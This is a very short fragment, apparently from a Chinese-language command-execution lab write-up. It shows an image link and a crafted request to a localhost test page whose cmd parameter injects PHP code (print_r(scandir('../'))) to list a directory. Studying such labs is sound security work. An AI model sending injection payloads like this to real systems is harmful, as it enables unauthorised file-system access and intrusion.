 构造参数1:http://127.0.0.1/Command_Execution_test2.php?cmd=print_r(scandir(%27../%27))